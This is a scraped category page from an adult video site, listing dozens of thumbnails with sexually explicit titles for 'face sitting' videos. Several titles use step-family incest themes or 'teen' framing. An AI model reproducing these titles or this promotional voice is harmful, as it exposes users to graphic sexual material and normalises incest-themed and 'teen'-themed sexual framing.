

--- FILE ---
content_type: text/html
request_url: https://maturefucking.org/en/category/142540865/Face%20Sitting/popular/1/
body_size: 10974
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mature Fucking - Encounter mature beauties enjoying deep Face Sitting sex</title>
        <meta name="description" content="Mature Face Sitting Fucking - Cougars and MILFs are taking it in the ass! High-Quality, Uncensored Porn from Ultimate MILF Face Sitting Confessions." />
        <link rel="alternate" hreflang="en" href="/en/category/142540865/Face Sitting/popular/1/" />
 
        <link rel="canonical" href="https://maturefucking.org/en/category/142540865/Face Sitting/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=142540865;</script>
<script src="/js/b8KbeR6kUENaR0eltlGzGv80.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Mature<span>Fucking</span>.org</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Face Sitting @ Mature Fucking</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/142540865/Face Sitting/latest/1/" target="_self">Newest</a>
                        <a class="active" href="/en/category/142540865/Face Sitting/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896062701362/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75174773f32" src="/thumbs/362/1892856896062701362_0.jpg" alt="BBW mom face sitting hubby." width="300" height="225">
                                <p>BBW mom face sitting hubby.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897541848571/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751cca13dfb" src="/thumbs/571/1892856897541848571_0.jpg" alt="Big natural boobs mom Silvy Vee face sitting" width="300" height="225">
                                <p>Big natural boobs mom Silvy Vee face sitting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958837625226214/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33eddb183e6" src="/thumbs/214/13554958837625226214_0.jpg" alt="Spex stepmom queening teen in forbidden ffm" width="300" height="225">
                                <p>Spex stepmom queening teen in forbidden ffm</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958837222668802/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33ec5b2fa02" src="/thumbs/802/13554958837222668802_0.jpg" alt="Sexy milf's Sheena and Rachael's fun ends when Logan squirted his big load for them" width="300" height="225">
                                <p>Sexy milf's Sheena and Rachael's fun ends when Logan squirted his big load for them</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958835916596560/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e77d9e550" src="/thumbs/560/13554958835916596560_0.jpg" alt="Jealous Wife Meets Her Husband's Hot Lesbian Secretary" width="300" height="225">
                                <p>Jealous Wife Meets Her Husband's Hot Lesbian Secretary</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958835476774003/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e5da2bc73" src="/thumbs/3/13554958835476774003_0.jpg" alt="Not a Poser!" width="300" height="225">
                                <p>Not a Poser!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958835296165777/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e52dedf91" src="/thumbs/777/13554958835296165777_0.jpg" alt="Uncharted Urges" width="300" height="225">
                                <p>Uncharted Urges</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958835188522122/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e4c745c8a" src="/thumbs/122/13554958835188522122_0.jpg" alt="Adrian Hush is a teen secretary who is willing to strip naked and fuck with the bosses" width="300" height="225">
                                <p>Adrian Hush is a teen secretary who is willing to strip naked and fuck with the bosses</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834583910628/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e286ab8e4" src="/thumbs/628/13554958834583910628_0.jpg" alt="Stepmom said eating is not cheating and sat on my face" width="300" height="225">
                                <p>Stepmom said eating is not cheating and sat on my face</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834150330378/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e0e92d00a" src="/thumbs/378/13554958834150330378_0.jpg" alt="My petite lover" width="300" height="225">
                                <p>My petite lover</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958833907881846/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e001f5776" src="/thumbs/846/13554958833907881846_0.jpg" alt="Natalie definitely dreaming of this for a long time to cum!" width="300" height="225">
                                <p>Natalie definitely dreaming of this for a long time to cum!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3595333833587739608/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="31e531129ff0cbd8" src="/thumbs/608/3595333833587739608_0.jpg" alt="Dominant mommy SSBBW queening younger guy" width="300" height="225">
                                <p>Dominant mommy SSBBW queening younger guy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732545634724/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb959e711a4" src="/thumbs/724/2705852732545634724_0.jpg" alt="GANKI, Face Sitting Madam 1" width="300" height="225">
                                <p>GANKI, Face Sitting Madam 1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548551883956/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251f0ba9cb4" src="/thumbs/956/1426482548551883956_0.jpg" alt="Anita and Kelly get all wet and ready for a fuck session" width="300" height="225">
                                <p>Anita and Kelly get all wet and ready for a fuck session</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547637096404/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251ba340fd4" src="/thumbs/404/1426482547637096404_0.jpg" alt="Chunky tattooed chick sits her pussy onto midget girl&amp;#039;s face in her bedroom" width="300" height="225">
                                <p>Chunky tattooed chick sits her pussy onto midget girl&amp;#039;s face in her bedroom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547039777566/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2519699b31e" src="/thumbs/566/1426482547039777566_0.jpg" alt="Puppy n Bubi" width="300" height="225">
                                <p>Puppy n Bubi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545654987443/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251440f7ab3" src="/thumbs/443/1426482545654987443_0.jpg" alt="Eating her bush and pounding that tasty MILF twat ballsdeep" width="300" height="225">
                                <p>Eating her bush and pounding that tasty MILF twat ballsdeep</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545231702260/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2512ad4a8f4" src="/thumbs/260/1426482545231702260_0.jpg" alt="Horny guy loves to eat pussy while someone is riding his cock in couch threesome" width="300" height="225">
                                <p>Horny guy loves to eat pussy while someone is riding his cock in couch threesome</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 22:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958835167481887/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e4b33501f" src="/thumbs/887/13554958835167481887_0.jpg" alt="Ruffling up the leaves" width="300" height="225">
                                <p>Ruffling up the leaves</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834627796245/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e2b085d15" src="/thumbs/245/13554958834627796245_0.jpg" alt="Classy femdom milfs overpower young bloke" width="300" height="225">
                                <p>Classy femdom milfs overpower young bloke</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3595333832311575082/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="31e5311253e0122a" src="/thumbs/82/3595333832311575082_0.jpg" alt="Dominant mommy SSBBW queening younger guy" width="300" height="225">
                                <p>Dominant mommy SSBBW queening younger guy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548315207753/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251e29f3849" src="/thumbs/753/1426482548315207753_0.jpg" alt="Chick with small boobs enjoys lesbian sex with her stepmom" width="300" height="225">
                                <p>Chick with small boobs enjoys lesbian sex with her stepmom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547574010793/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251b67173a9" src="/thumbs/793/1426482547574010793_0.jpg" alt="Horny older dykes pound one another with strap-ons on a patio" width="300" height="225">
                                <p>Horny older dykes pound one another with strap-ons on a patio</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545769620745/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2514ae4a509" src="/thumbs/745/1426482545769620745_0.jpg" alt="Mature Lesbian Asia Fucks Her Partner With A Dildo" width="300" height="225">
                                <p>Mature Lesbian Asia Fucks Her Partner With A Dildo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545143930443/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25125995e4b" src="/thumbs/443/1426482545143930443_0.jpg" alt="Curvy Latin babe licks mature whores hairy wet pussy" width="300" height="225">
                                <p>Curvy Latin babe licks mature whores hairy wet pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547917446442/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251cae9dd2a" src="/thumbs/442/1426482547917446442_0.jpg" alt="Halloween party turns a savage fuck fest for midget and sexy bunny in stockings" width="300" height="225">
                                <p>Halloween party turns a savage fuck fest for midget and sexy bunny in stockings</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834517429403/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e24744c9b" src="/thumbs/403/13554958834517429403_0.jpg" alt="Busty lesbian stepmom queening lovely teen" width="300" height="225">
                                <p>Busty lesbian stepmom queening lovely teen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14626137067147818480/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cafa7a2b8384f5f0" src="/thumbs/480/14626137067147818480_0.jpg" alt="Thick Granny Face Sitting And Squirting" width="300" height="225">
                                <p>Thick Granny Face Sitting And Squirting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958837719162781/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33ee34adf9d" src="/thumbs/781/13554958837719162781_0.jpg" alt="Indian milf fucked together with teen beauty" width="300" height="225">
                                <p>Indian milf fucked together with teen beauty</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958837158823365/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33ec1e4c5c5" src="/thumbs/365/13554958837158823365_0.jpg" alt="A New Granny" width="300" height="225">
                                <p>A New Granny</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958836194967874/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e88718142" src="/thumbs/874/13554958836194967874_0.jpg" alt="Big tittied matured women Lacey and friend making out on the couch" width="300" height="225">
                                <p>Big tittied matured women Lacey and friend making out on the couch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958835294618662/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e52c74426" src="/thumbs/662/13554958835294618662_0.jpg" alt="Audrey  and her stepmom Christy seem to be in competition over who is the hotter of the two" width="300" height="225">
                                <p>Audrey  and her stepmom Christy seem to be in competition over who is the hotter of the two</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958835235054331/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e4f3a62fb" src="/thumbs/331/13554958835235054331_0.jpg" alt="Office milf queening analfucked teen on desk" width="300" height="225">
                                <p>Office milf queening analfucked teen on desk</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958835110561691/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e47cec79b" src="/thumbs/691/13554958835110561691_0.jpg" alt="Mutual Admiration" width="300" height="225">
                                <p>Mutual Admiration</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834960206627/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e3ed88b23" src="/thumbs/627/13554958834960206627_0.jpg" alt="Nothing to complain about" width="300" height="225">
                                <p>Nothing to complain about</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834684507551/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e2e69b59f" src="/thumbs/551/13554958834684507551_0.jpg" alt="Judi Good Fellow" width="300" height="225">
                                <p>Judi Good Fellow</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834536175329/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e259256e1" src="/thumbs/329/13554958834536175329_0.jpg" alt="Scissoring MILF gets orally pleased by teen" width="300" height="225">
                                <p>Scissoring MILF gets orally pleased by teen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834288860255/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e16d49c5f" src="/thumbs/255/13554958834288860255_0.jpg" alt="Freedom in Love" width="300" height="225">
                                <p>Freedom in Love</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834206388313/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e11ea3059" src="/thumbs/313/13554958834206388313_0.jpg" alt="Big titted milf Nina has a young cock of Lucas to stuff her mouth and pussy" width="300" height="225">
                                <p>Big titted milf Nina has a young cock of Lucas to stuff her mouth and pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8579484858677204106/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="77107405dd4c148a" src="/thumbs/106/8579484858677204106_0.jpg" alt="Fatty Girl Face Sitting" width="300" height="225">
                                <p>Fatty Girl Face Sitting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8550663338346570287/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="76aa0f00bc1a622f" src="/thumbs/287/8550663338346570287_0.jpg" alt="Torturous Face Sitting TRAILER" width="300" height="225">
                                <p>Torturous Face Sitting TRAILER</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7654333856183912034/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6a39a8167a168662" src="/thumbs/34/7654333856183912034_0.jpg" alt="Dominant mature SSBBW queening younger guy" width="300" height="225">
                                <p>Dominant mature SSBBW queening younger guy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7568666382219339061/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="69094df95f9fe535" src="/thumbs/61/7568666382219339061_0.jpg" alt="Busty stepmom queening gorgeous beauty" width="300" height="225">
                                <p>Busty stepmom queening gorgeous beauty</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6839921690253087542/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5eec4889af065336" src="/thumbs/542/6839921690253087542_0.jpg" alt="STEP MOM Horny mature lesbian women make love face sitting" width="300" height="225">
                                <p>STEP MOM Horny mature lesbian women make love face sitting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6318947463504330610/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="57b1693d2487ff72" src="/thumbs/610/6318947463504330610_0.jpg" alt="Granny Milly loves face sitting" width="300" height="225">
                                <p>Granny Milly loves face sitting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2791025059821124260/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="26bbb68121d9faa4" src="/thumbs/260/2791025059821124260_0.jpg" alt="CUNT to BUTT Double Sided Toy Share- Dick SUCKING- Face Sitting- PASSIONATE COW GIRL DICK RIDING!" width="300" height="225">
                                <p>CUNT to BUTT Double Sided Toy Share- Dick SUCKING- Face Sitting- PASSIONATE COW GIRL DICK RIDING!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735158520369/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f5a48a31" src="/thumbs/369/2705852735158520369_0.jpg" alt="Eros &amp; Music - BBW Face Sitting" width="300" height="225">
                                <p>Eros &amp; Music - BBW Face Sitting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2512761382793859502/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="22df1f2a1abf51ae" src="/thumbs/502/2512761382793859502_0.jpg" alt="Sexy Mommy HOUSEWIFE Face Sitting" width="300" height="225">
                                <p>Sexy Mommy HOUSEWIFE Face Sitting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896197064460/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7517c79770c" src="/thumbs/460/1892856896197064460_0.jpg" alt="Face Sitting WIFE" width="300" height="225">
                                <p>Face Sitting WIFE</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548792680948/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251ff14e1f4" src="/thumbs/948/1426482548792680948_0.jpg" alt="Hot brunette bends over and and gets pussy fucked from behind with big cock" width="300" height="225">
                                <p>Hot brunette bends over and and gets pussy fucked from behind with big cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548571895570/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251f1ebf712" src="/thumbs/570/1426482548571895570_0.jpg" alt="Mature blonde dominates young blonde babe" width="300" height="225">
                                <p>Mature blonde dominates young blonde babe</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 24:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548024096772/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251d1453804" src="/thumbs/772/1426482548024096772_0.jpg" alt="Curvaceous beauty is getting covered in fresh sticky cum" width="300" height="225">
                                <p>Curvaceous beauty is getting covered in fresh sticky cum</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547589258111/" class="trd">
                            <div class="thumb-image rectangle-ratio">
